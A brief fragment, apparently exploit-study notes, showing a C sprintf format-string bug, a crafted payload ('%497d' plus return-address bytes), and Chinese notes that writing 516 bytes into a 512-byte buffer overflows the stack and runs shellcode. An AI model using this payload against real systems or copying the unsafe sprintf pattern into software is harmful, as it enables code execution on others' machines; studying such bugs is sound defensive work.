 sprintf(buffer,"ERR Wrong command:%.400s",user);
sprintf(buffer,"ERR Wrong command:
%497d\x39\x4a\x42\x00"
sprintf(outbuf,buffer);
需要写入的长度为516，
而outbuf长度为512
栈溢出，成功执行shellcode